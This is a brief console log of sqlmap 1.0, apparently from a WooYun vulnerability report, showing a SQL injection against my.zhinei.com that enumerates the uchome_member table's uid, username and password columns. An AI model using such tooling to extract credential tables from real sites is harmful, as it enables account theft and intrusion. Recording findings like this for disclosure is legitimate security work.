 Sqlmap 1.0
[11:16:33] [WARNING] reflective value(s) found and filtering out
[11:16:33] [INFO] retrieved: uid
[11:16:34] [INFO] retrieved: mediumint(8) unsigned
[11:16:34] [INFO] retrieved: username
[11:16:34] [INFO] retrieved: char(15)
[11:16:34] [INFO] retrieved: password
[11:16:35] [INFO] retrieved: char(32)
Database: zhineiuch
Table: uchome_member
[3 columns]
+----------+-----------------------+
| Column   | Type                  |
+----------+-----------------------+
| password | char(32)              |
| uid      | mediumint(8) unsigned |
| username | char(15)              |
+----------+-----------------------+
[11:16:35] [INFO] fetched data logged to text files under 'C:\Users\Mapleblue\.s
qlmap\output\my.zhinei.com'
[*] shutting down at 11:16:35
C:\Python27\sqlmap1.0>
www.wooyun.org